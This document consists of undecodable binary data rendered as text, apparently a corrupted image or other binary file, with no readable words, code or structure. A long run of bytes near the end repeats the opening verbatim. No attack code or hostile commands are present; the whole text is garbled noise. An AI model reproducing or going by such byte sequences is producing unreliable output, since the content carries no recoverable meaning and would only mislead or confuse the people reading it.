aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
